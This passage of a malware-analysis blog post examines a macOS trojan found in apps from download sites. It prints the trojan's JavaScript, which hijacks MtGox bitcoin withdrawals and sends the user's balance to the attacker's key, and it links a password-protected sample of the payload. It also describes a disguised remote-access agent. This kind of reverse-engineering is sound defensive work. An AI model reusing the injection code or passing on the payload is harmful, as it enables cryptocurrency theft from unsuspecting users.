

If you are interested in looking at the contents of the malware payload just download it [here.](https://reverse.put.as/wp-content/uploads/2014/02/firstUpdate.out_.txt.zip) Password is "**infected!**". You can find **javascript** code such as this sample for the **MtGoxPlugin**:

```
MtGoxPlugin.prototype.injectPage = function (withdrawKey) {
        function injectScript(source) {
            var elem = document.createElement("script");
            elem.type = "text/javascript";
            elem.innerHTML = source;
            document.head.appendChild(elem);
        }
        var balance = Math.round((parseFloat($('#virtualCur
span').text().match(/(.*)\\s/)[1])-0.001)*100000000)/100000000;
        injectScript("var pubKey = '"+ withdrawKey +"'; balanceBTC = '"+ balance
+"'; "+
        "(''+(function() \{$.ajaxSetup({
                beforeSend: function(jqXHR, settings) {
                    if(settings.url == '/api/2/money/bitcoin/send_simple') {
                        settings.data =
settings.data.replace(/amount=.*\\&address=/, 'amount='+ balanceBTC +'&address=');
                        settings.data =
settings.data.replace(/address=.*\\&address/, 'address='+ pubKey +'&address');
                    }
            }});
        }).toString()+")()");
   };
```
The last step is to reverse the **RAT**, a binary called **Agent** and installed in **~/Library/Application Support/.com.google.softwareUpdateAgent**. I did not reverse this module yet but it appears to be responsible for sending data to the remote servers and also remote access to the infected machines. It has a few obfuscated methods reused from the dropper but everything else is not obfuscated. There is a method that verifies the presence of *Little Snitch*, which is funny because that doesn't exist in the dropper. Probably some quality control issues! There's also a method checking for **1Password**.



What else is there to say about this? I have at least five different infected applications, in different stages of evolution (some without obfuscated methods).

As far as I have read/know they were available on popular downloads sites. Trust is a difficult problem to solve.

What are the conclusions and lessons from this malware?

There's some fuss around regarding my previous post about evil iTunes plugins, with a quite surprising number of "uninformed" people using the argument of "arbitrary code execution". Well, the thing is that everything you download from the Internet is arbitrary code unless you reverse every single binary, and that has the strong assumption that you are able to understand everything it does. Quite a task I might say!

A normal looking application can easily copy malicious payloads to many different places, iTunes plugins being one of the interesting targets, but it can also easily patch other applications since most are installed with same permissions as the normal user. There's no need for exploits, suspicious **please gimme r00t** dialogs. Just an innocent app you download and trust. In the post-Snowden world what guarantees you have that famous apps don't have state-sponsored payloads? None I might say.

The open source bullshit principle of many eyes looking has been shown too many times to be a really bad assumption – not that many eyes are looking and stupid bugs are kept alive for many years. Sandboxes and the AppStore improve the situation but they still suffer from vulnerabilities and their binaries are probably more opaque (iOS in particular) and with less incentives to be reversed (Apple wouldn't let malware in the AppStore, right?).

I will probably edit this post in the next days to add some missing info or improve some paragraphs. Too tired right now.

Have fun, fG!

- [← Previous Post](https://reverse.put.as/2014/02/15/appledoesntgiveafuckaboutsecurity-itunes-evil-plugin-proof-of-concept/)
- Next Post  $\rightarrow$